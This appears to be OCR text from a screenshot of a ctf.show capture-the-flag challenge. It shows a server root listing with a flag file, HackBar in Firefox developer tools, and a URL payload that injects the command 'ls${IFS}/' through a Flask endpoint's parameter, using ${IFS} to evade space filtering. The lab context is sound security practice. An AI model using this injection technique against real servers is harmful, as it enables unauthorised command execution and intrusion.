 mnt
opt
proc
root
run
sbin
srv
start.sh
sys
th1s_1s_f13g
tmp
usr
var
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7e323704-99b1-4f81-925b-5be0b527f2a1.challenge.ctf.show/flask?name=/shell?cmd=ls${IFS}/
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
C bkRBY0FCV0ZrYldsdXw4MCHU5c5wqaagdWzNYTV_VOxfy4OXoPemn9Jpxqq-GA==